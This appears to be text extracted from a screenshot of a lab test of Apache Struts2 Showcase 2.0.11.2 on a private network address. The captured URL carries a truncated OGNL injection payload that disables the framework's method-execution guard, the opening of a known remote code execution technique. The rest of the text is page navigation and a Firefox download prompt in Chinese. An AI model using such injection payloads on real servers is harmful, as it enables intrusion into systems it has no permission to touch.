 192.168.5.188:8080/struts2-showcase-2.0.11.2/ajax/example5.action?age=12313&name=(%23context[%22xwork.MethodAccessor.denyMethodExecution%22]=
Struts Showcase
2021/02/19 02:05:29
Home Ajax Ajax Chat Action Chaining Config Browser Conversion CRUD Execute & Wait File Download File Upload Freemarker Hangman JavaServer Faces Tags Tiles Token Valid
I'm a Tab!!!
正在打开 example5.action
您选择了打开：
example5.action
文件类型： ACTION 文件
来源： http://192.168.5.188:8080
您想要 Firefox 如何处理此文件?
打开，通过 Automator (默认)
保存文件
取消 确定
test1 test2
Back To AJAX Examples
View Sources
Copyright © 2003-2021 The Apache Software Foundation.